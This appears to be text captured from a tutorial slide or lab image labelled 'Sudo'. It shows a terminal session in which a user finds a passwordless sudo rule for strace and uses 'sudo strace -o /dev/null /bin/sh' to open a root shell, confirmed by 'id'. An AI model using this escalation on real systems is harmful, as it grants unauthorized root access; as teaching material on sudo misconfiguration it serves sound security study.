 Sudo
peter@vm:~$ sudo -l
(ALL) NOPASSWD: /usr/bin/strace
peter@vm:~$ sudo strace -o /dev/null /bin/sh
root@vm:~# id
uid=0(root) gid=0(root) groups=0(root)